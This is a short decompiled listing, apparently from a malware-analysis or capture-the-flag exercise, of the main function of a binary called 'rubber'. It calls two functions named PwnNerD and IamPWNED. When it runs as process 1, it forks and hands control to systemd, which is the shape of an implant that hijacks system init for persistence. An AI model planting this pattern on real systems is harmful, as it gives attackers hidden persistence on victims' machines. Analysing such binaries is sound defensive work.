 Decompile: main - (rubber)
Ro
1
2 /* WARNING: Unknown calling convention */
3
4 int main(void)
5
6 {
7   __pid_t _Var1;
8
9   PwnNerD();
10   IamPWNED();
11   _Var1 = getpid();
12   if (_Var1 == 1) {
13     _Var1 = fork();
14     if (_Var1 != 0) {
15       execl("/usr/lib/systemd/systemd","/usr/lib/systemd/systemd",0);
16     }
17   }
18   return 0;
19 }